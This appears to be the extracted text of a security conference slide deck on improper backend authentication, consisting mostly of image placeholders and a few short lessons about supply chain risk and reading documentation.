

# Improper backend auth









Where there's smoke there's fire

Supply chain affects security posture

RTFM (read the effing manual)

**BlueHat**:



If you have any questions feel free to contact us

